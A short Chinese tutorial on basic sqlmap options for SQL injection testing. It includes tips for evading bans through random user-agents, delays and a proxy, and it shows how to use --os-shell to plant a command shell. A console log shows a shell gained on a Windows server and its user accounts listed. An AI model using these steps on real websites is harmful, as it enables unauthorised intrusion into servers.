 Sqlmap的基础指令
常见指令：
--random-agent 选择随机user-agents头
--delay=1 每次探测延时1秒（防止访问过快被ban）
--count 查看数据量
--proxy "http://127.0.0.1:1080" 使用本地1080端口
--level 1-5 测试等级（最低1，最高5） level等级越高检测越详细，例如 level大于2会检测cookie注入，大于3
会检测头注入 --risk 2 (--level 3 --risk 2)
--is-dba 查询当前用户权限，如果DBA是True可以尝试直接拿webshell
--os-shell 尝试往网站中放入一个cmdshell(就是拥有cmd权限的shell),先选择写入shell的脚本语言
[18:18:16] [INFO] fingerprinting the back-end DBMS operating system
[18:18:16] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
有的需要填写网站的web目录的绝对路径，有的可以直接选择好shell的脚本语言类型就可以直接拿shell
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[18:20:32] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
\WIN-FOIHHTO5316 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest www
命令成功完成。
---
os-shell>